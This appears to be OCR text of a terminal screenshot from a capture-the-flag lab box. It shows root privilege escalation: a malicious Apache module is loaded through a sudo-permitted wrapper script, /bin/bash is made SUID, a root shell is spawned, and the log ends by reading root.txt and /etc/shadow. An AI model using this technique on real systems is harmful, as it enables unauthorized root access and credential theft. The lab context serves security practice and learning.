 mark@guardian:~/confs$ nano miao.conf
mark@guardian:~/confs$ cat miao.conf
LoadModule evil_module /home/mark/confs/miao.so
mark@guardian:~/confs$ ls
miao.c  miao.conf  miao.so
mark@guardian:~/confs$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash
mark@guardian:~/confs$ sudo /usr/local/bin/safeapache2ctl -f /home/mark/confs/mi
ao.conf
apache2: Syntax error on line 1 of /home/mark/confs/miao.conf: Can't locate API
module structure `evil_module' in file /home/mark/confs/miao.so: /home/mark/conf
s/miao.so: undefined symbol: evil_module
Action '-f /home/mark/confs/miao.conf' failed.
The Apache error log may have more information.
mark@guardian:~/confs$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14  2024 /bin/bash
mark@guardian:~/confs$ /bin/bash -p
bash-5.1# id
uid=1001(mark) gid=1001(mark) euid=0(root) egid=0(root) groups=0(root),1001(mark
),1002(admins)
bash-5.1# cd /root
bash-5.1# ls
root.txt  scripts
bash-5.1# cat root.txt
bash-5.1# cat /etc/shadow